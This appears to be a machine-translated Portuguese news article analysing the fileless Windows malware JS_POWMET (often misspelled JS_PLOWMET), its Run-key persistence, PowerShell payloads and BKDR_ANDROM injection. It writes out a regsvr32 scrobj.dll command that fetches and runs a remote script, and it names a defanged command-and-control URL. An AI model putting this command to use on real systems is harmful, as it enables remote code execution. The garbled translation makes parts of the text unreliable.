Como os cibercriminosos se tornam progressivamente sofisticado e inovador em seus empreendimentos criminais, o novo malware fileless JS_PLOWMET torna cada vez mais difícil para os especialistas em segurança para rastrear e localizar o malware quando uma intrusão ocorre. O malware é relatado para não deixar nenhum rastro de sua existência na máquina, portanto, tornando mais difícil para os especialistas para analisar seu conteúdo.

Natureza e Entrega de JS_PLOWMET

O malware Windows foi recentemente descoberto por especialistas cibersegurança e dito para aplicar uma cadeia infecção fileless extremidade-a-extremidade, o que significa que será mais difícil de analisar usando uma caixa de areia. Especialistas dizem que o específica Trojan chega no sistema de um usuário por meio do procedimento de registro auto-start. além disso, o malware se instala no disco rígido sem deixar rastro facilmente visível de sua existência na máquina. Estima-se que quase 90% do JS_PLOWMET infecções são baseados na região Ásia-Pacífico.

Como de ainda, não está claro do o método exato JS_PLOWMET é transferido para o sistema do usuário. Contudo, o mais provável é que o malware é baixado como um arquivo XML contendo JavaScript malicioso transmitido via a entrada de registro de inicialização automática. O mais provável é que a maioria das infecções ocorrem devido a qualquer um que visitam sites maliciosos ou conta-gotas de malware.

Sem dúvida o conceito de malware fileless é uma abordagem astúcia do lado de cibercriminosos e embora possa ser uma ocorrência rara, tais conceitos não são estranhos à comunidade de segurança cibernética. Tão recentemente como o “SOREBRECT” malware fileless foi descoberto por especialistas em torno de início de Junho 2017, tais ataques devem crescer gradualmente mais comum, potencialmente se tornar generalizada. Para a maioria dos malwares fileless, sua natureza não rastreável não pode ser rastreado na medida em que entre no sistema de um usuário, a partir daí, a sua presença é geralmente revelado uma vez o malware executa o seu propósito. A questão reside no fato de que, enquanto a maioria fileless Malware se revelam depois de executar a sua carga maliciosa, JS_PLOWMET é a exceção, neste caso,.

JS_PLOWMET Sob uma inspeção mais próxima

Especialistas têm tornado claro que até o momento JS_PLOWMET malware é baixado, o seguinte registro já foi alterada:

HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run

Com + = “regsvr32 / s / n / u / i:{URL malicioso, Downloads JS_POWMET} scrobj.dll "

As descrições dos seguintes parâmetros utilizados pelo “regsvr32” são as seguintes:

- /s = opção silenciosa para regsvr32

- /n = diz regsvr32 não usar DllRegisterServer

- /u = Unregister servidor / object

- /i = usado para passar um parâmetro opcional (ou seja. URL) para DllInstall

- scrobj.dll = Script Component Runtime da Microsoft

No seu método de execução, a JS_PLOWMET relés de Tróia uma URL ao regsvr32 (servidor de registo Microsoft) como parâmetro, essencialmente regsvr32 convincentes para baixar o arquivo localizado na URL. portanto, regsvr32 é facilitada, a fim de executar scripts arbitrários sem ter que salvar o arquivo XML na máquina. efetivamente, sempre que a máquina começa a funcionar, ele irá baixar automaticamente o arquivo malicioso de seu comando & Ao controle (C&C) servidor.

Uma vez o JS_PLOWMET malware é executado, um arquivo diferente conhecido como TROJ_PSINJECT é baixado - um script PowerShell, que por sua vez se conecta a um site em si download de outro arquivo chamado “favicon”:

hxxps://bogerando[.]ru / favicon

O arquivo “favicon” é depois descodificada e iniciado em seu processo funcional utilizando ReflectivePELoader - usado para injetar arquivos EXE / DLL.



É benéfico para olhar para o código de malware a partir de uma perspectiva mais próxima, a fim de discernir adequadamente as suas funções. Para começar, o malware contém na base 64 da corda que vai em efectuadas ser descodificado e desencriptada pela chave RC4. A descendência deste descriptografia será uma string gzip comprimidos que é descomprimido pelo próprio malware usando a rotina GZIP-descompressão. Finalmente, isso nos leva ao desdobramento dos códigos para a função ReflectivePELoader que serão utilizados para carregar o arquivo baixado descriptografado.

Por outro lado, Favicon também vai ser decifrada utilizando a mesma chave RC4, no efeito resultante no arquivo DLL malicioso com o nome de BKDR_ANDROM. O arquivo não será salvo na máquina, em vez disso, irá ser injectado no processo powershell.exe. Especialistas dizem que esta parte do processo também é fileless. na realidade, todas estas rotinas são executadas pelo malware usando comandos PowerShell.

processo deobfuscation exibição código TROJ_PSINJECT.

O que acontece depois é que powershell.exe será encerrado por BKDR_ANDROM se ele for encontrado em execução no sistema, bem como ser capaz de reunir as seguintes informações a partir da máquina:

- Volume Root Número de série.

- Versão do Sistema Operacional.

- Endereço IP Local.

- Privilégios de administrador.

o JS_POWMET acabaria por adicionar entradas de registro para o sistema operacional, a fim de garantir que ele sempre executa durante o start-up. além disso, o comando codificado em Base64 PowerShell é capaz de ser decodificado pela entrada de registro de inicialização automática, que por sua vez será usada para descriptografar os dados binários criptografados que irão resultar nos códigos maliciosos de BKDR_ANDROM. O processo envolveu a partir daí resta muito simples; após a decodificação é finalizado, ele irá, em seguida, executar os códigos maliciosos descriptografado.

Conclusão

Em conclusão, enquanto especialistas dizem que JS_POWMET eo resto dos arquivos que são baixados com ele são relativamente leves em termos de danos causados, malware demonstra os cibercriminosos comprimentos iria e irá para evitar ser detectado e seu malware comidos e analisados. Cibersegurança é um domínio de forma contínua e em constante evolução de possibilidades e métodos de infecção relativamente incomuns envolvendo fileless malware são nenhuma exceção a esse paradigma. Embora possa ser difícil de nos preparar adequadamente para ataques de malware fileless no futuro devido à sua dificuldade de ser detectada com rapidez suficiente, especialistas recomendam olhando para a desativação si PowerShell para ajudar a mitigar os efeitos da JS_POWMET e a multiplicidade de cargas úteis incluído com ele.